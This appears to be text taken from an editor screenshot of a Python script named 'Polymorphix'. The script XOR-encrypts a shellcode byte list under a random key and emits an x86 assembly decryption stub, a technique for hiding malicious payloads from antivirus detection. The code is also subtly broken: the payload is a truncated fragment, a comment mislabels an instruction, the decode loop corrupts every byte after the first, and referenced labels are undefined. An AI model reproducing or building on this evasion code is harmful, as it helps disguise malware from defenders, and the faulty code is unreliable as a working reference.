 Welcome
import random Untitled-1
Polymorphix
1 import random
2
3 def generate_polymorphic_code():
4     key = random.randint(1, 255)  # Random encryption key
5     payload = [0x31, 0xC0, 0x50, 0x68]  # Original payload (mov eax, 0; push eax; push "sh")
6
7     encrypted_payload = [byte ^ key for byte in payload]
8
9     decryption_stub = f"""
10     xor eax, eax
11     mov bl, {key}
12     lea esi, [payload]
13     lea edi, [decrypted]
14     mov ecx, {len(payload)}
15 decode:
16     xor al, byte [esi]
17     xor al, bl
18     stosb
19     inc esi
20     loop decode
21     jmp decrypted
22     """
23
24     return decryption_stub, encrypted_payload
25
26 stub, encrypted = generate_polymorphic_code()
27 print("Generated Polymorphic Assembly Stub:")
28 print(stub)
29 print("Encrypted Payload:", encrypted)
30